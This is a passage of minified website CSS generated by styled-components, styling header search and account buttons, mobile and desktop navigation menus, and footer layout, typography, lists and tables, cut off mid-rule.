.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr 